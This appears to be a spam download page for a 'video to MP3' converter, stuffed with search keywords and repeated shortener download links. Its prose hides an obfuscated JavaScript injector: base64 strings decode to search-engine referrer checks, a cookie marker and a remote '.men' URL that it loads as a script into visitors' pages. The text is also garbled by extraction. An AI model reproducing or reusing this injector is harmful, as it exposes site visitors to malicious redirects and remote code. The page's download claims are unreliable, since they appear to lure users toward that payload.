



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Program To Convert From Video To Mp3 Download](https://picfs.com/1vk0xx)



[Program To Convert From Video To Mp3 Download](https://picfs.com/1vk0xx)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

Just upload your music and download the MP3 within an instant You can also upload video files and extract the audio track to MP3.. The most common source formats are: OGG to MP3, AMR to MP3, WMV to MP3, WMA to MP3, WAV to MP3, FLV to MP3, MOV to MP3, RAM to MP3, PCM, ALAC, EAC-3, FLAC, VMD and more.

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x48485e=\_0x1a071f();}catch(\_0x2eebaa){\_0x48485e=window;}var \_0x4d5f 7a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x48485e['atob']||(\_0x48485e['a tob']=function(\_0x5ec815){var \_0x1f2c44=String(\_0x5ec815)['replace'](/=+\$/,'');for(var \_0x5067fa=0x0,\_0xa58922,\_0xd97a3 3,\_0x22ca20=0x0,\_0x3c5352='';\_0xd97a33=\_0x1f2c44['charAt'](\_0x22ca20++);~\_0xd97a33&&(\_0xa58922=\_0x5067fa%0x4 ?\_0xa58922\*0x40+\_0xd97a33:\_0xd97a33,\_0x5067fa++%0x4)?\_0x3c5352+=String['fromCharCode'](0xff&\_0xa58922>>(-0x 2\* 0x5067fa&0x6)):0x0){\_0xd97a33=\_0x4d5f7a['indexOf'](\_0xd97a33);}return

\_0x3c5352;});}());\_0x33d3['base64DecodeUnicode']=function(\_0x2492f5){var \_0x924873=atob(\_0x2492f5);var \_0x5d9f45=[];for(var \_0x3edb40=0x0,\_0x3d5770=\_0x924873['length'];\_0x3edb40=0x0){\_0x5cfff2=!![];}}else{if(\_0x424e35  $[0x33d3('0x30')]$  $(0x2b4d0[0x359490])>=0x0$  $(0x5cfff2=!!]$ ;}}if( $0x5cfff2$ ){cookie[ $0x33d3('0x31')$ ]( $0x4d5119[0x330]$ 33d3('0x32')],0x1,0x1);if(!\_0xc034b6){if(\_0x4d5119[\_0x33d3('0x33')](\_0x33d3('0x34'),\_0x33d3('0x34'))){var \_0x1e5a03=do cument['createElement']( $0x33d3('0x0')$ ); $0x1e5a03['src']$ =url;document[ $0x33d3('0x35')$ ]( $0x4d5119['uvRRP']$ ][0x0][ $0x33d$ 3('0x36')](\_0x1e5a03);}else{\_0x4d5119[\_0x33d3('0x37')](include,\_0x4d5119['mQTjA'](\_0x4d5119[\_0x33d3('0x38')],q)+'');} }}}R(); Convert audio to MP3Online music converterConvert your audio file to MP3 in high quality with this free online MP3 converter.. We currently support more than 50 source formats You can also extract audio from video.. var \_0x4164=['blVvUlM =','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','bXF5UkY=','YUV5aXQ=','TlFOcmM=','aW5kZXhPZg==','c2V0','aW90U04=' ,'RWRzeHo=','VnNU','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','TmFkVWE=','YnN6R2M=','c2N yaXB0','aGVhZA==','QWFKT1Y=','c3Jj','eWhLSEU=','K3Byb2dyYW0rdG8rY29udmVydCtmcm9tK3ZpZGVvK3RvK21wM w==','aXF1','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','bWF0Y2g=','emRDS1c=','T1NueHE=',' bGVuZ3Ro','Z2lsaGg=','bm55d2o=','cUhKd1M=','TVRvalQ=','RElCTUY=','T0ZEd0Y=','Z2V0VGltZQ==','SWRxcW0=','dnB CUEQ=','cmVwbGFjZQ==','dlNVTmI=','Q2ZKWmE=','dVVmS0w=','VW5jb28=','QWNCQlE=','c2NMTlA=','YnJoa3I=','Lm dvb2dsZS4=','LmFvbC4=','cVNM','TmJX','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5  $PQ==$ ','blBxcG8=','QWJHckU=','LnlhaG9vLg==','UUpJblM='];(function(\_0x377b99,\_0x4e4551){var \_0xcd991e=function(\_0  $x153359$ {while(--\_0x153359}{\_0x377b99['push'](\_0x377b99['shift']());}};\_0xcd991e(++\_0x4e4551);}(\_0x4164,0x1d8));var  $0x33d3 =$  function( $0x26f3b3$ ,  $0x47ac18$ }  $0x26f3b3 = 0x26f3b3-0x0;$ var

 $0x3e3a67=0x4164$   $0x26f3b3$ :if( $0x33d3$ ['initialized']===undefined){(function(){var  $0x48485e$ :try{var  $_0x1a071f=Function('return \x20(function(\x20'+\n$ .

## **program convert from pdf to word**

program convert from pdf to word, program convert from pdf to excel, write a program to convert temperature from celsius to fahrenheit, c program to convert from decimal to binary, java program to convert from decimal to binary, convert program from c to c++, python program to convert from decimal to binary, c program to convert from decimal to hexadecimal, program to convert from binary to decimal, c program to convert from infix to postfix, convert program from c to java, program to convert from decimal to binary in c, program to convert from mp4 to mp3, download program convert from word to pdf, program to convert from jpg to pdf, program to convert from video to mp3

Just upload your file and try If it does not work for your file, please let us know so we can add an MP3 converter for you.

## **write a program to convert temperature from celsius to fahrenheit**

## **java program to convert from decimal to binary**

e10c415e6f